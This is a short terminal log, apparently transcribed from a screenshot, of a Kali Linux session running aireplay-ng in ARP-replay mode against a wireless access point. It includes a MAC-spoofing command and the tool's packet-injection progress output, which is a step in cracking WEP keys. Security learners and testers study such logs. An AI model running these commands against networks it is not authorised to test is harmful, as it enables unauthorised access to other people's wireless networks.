 root@kali:~# aireplay-ng -3 -b 00:7F:28:C8:FC:3C -h 00:AE:FA:E0:6B:E9 wlan0mon
The interface MAC (68:A3:C4:0F:CF:F9) doesn't match the specified MAC (-h).
ifconfig wlan0mon hw ether 00:AE:FA:E0:6B:E9
16:26:50 Waiting for beacon frame (BSSID: 00:7F:28:C8:FC:3C) on channel 1
Saving ARP requests in replay_arp-1208-162650.cap
You should also start airodump-ng to capture replies.
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Read 1383 packets (got 2 ARP requests and 535 ACKs), sent 320 packets...(499 pps
Read 1844 packets (got 3 ARP requests and 701 ACKs), sent 370 packets...(499 pps
Read 2364 packets (got 3 ARP requests and 912 ACKs), sent 421 packets...(500 pps
Read 2888 packets (got 4 ARP requests and 1121 ACKs), sent 471 packets...(500 pp
Read 3412 packets (got 4 ARP requests and 1333 ACKs), sent 520 packets...(499 pp
Read 3853 packets (got 5 ARP requests and 1491 ACKs), sent 570 packets...(499 pp
s)